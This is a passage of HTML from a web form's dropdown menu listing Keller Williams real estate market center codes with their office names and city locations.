										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
